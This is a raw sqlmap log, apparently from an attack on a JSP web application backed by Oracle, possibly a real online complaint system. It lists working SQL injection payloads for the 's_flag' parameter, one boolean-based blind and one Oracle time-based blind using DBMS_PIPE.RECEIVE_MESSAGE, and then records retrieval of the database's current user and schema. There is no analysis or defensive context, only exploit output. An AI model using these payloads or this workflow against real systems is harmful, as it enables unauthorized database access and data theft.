 sqlmap identified the following injection points with a total of 262 HTTP(s) requests:
---
Place: GET
Parameter: s_flag
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catlogName=%E7%BD%91%E4%B8%8A%E6%8A%95%E8%AF%89&s_flag=0' AND 9775=9775 AND 'mJvf'='mJv
f
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: catlogName=%E7%BD%91%E4%B8%8A%E6%8A%95%E8%AF%89&s_flag=0' AND 7118=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(85)||CHR(81)||CHR(118)||CHR(106),5) AND 'tzuf'='tzuf
---
[14:05:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:05:08] [INFO] fetching current user
[14:05:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:05:08] [INFO] retrieved: WST
current user:    'WST'
[14:05:38] [INFO] fetching current database
[14:05:38] [INFO] resumed: WST
[14:05:38] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
 database names on other DBMSes
current schema (equivalent to database on Oracle):    'WST'